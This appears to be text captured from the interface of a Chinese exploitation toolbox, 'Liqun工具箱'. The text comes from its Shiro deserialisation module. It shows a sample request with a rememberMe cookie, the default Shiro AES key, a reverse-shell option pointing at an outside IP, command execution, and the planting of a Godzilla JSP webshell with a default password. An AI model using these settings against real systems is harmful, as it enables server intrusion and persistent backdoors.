 Liqun工具箱-1.5.1
致远OA
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
Weblogic
Struts2
ThinkPHP
Shiro
数据库综合
Shiro
http://10.211.55.2:8585/login
rememberMe
普通请求
AES-CBC模式
POST /index HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/css,*/*;q=0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=a6ec7769-03cf-491f-be89-da2f09b86bdd; rememberMe=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
自定义key值： kPH+bIxk5D2deZiIxcaaaA== 开始自定义key检测 开始内置--key检测
快捷操作与内存马： Linux反弹Shell 111.111.111.111:520 -->
命令执行： whoami 执行
综合信息
2022-01-06-20:00:33----初始化完成请选择验证漏洞
Shiro系列漏洞验证利用模块
如需自定义key值可以在本程序同目录新建key.txt写入需要测试的自定义key！
快捷操作写入网站目录，与写入绝对路径的文件内容请在软件根目录shell.txt进行自定义 默认的为哥斯拉默认jsp木马密码为：ShiroExp
该程序及用于安全人员本地测试使用！
用户滥用造成的一切后果与作者无关!
使用者请务必遵守当地法律!
本程序不得用于商业用途，仅限学习交流!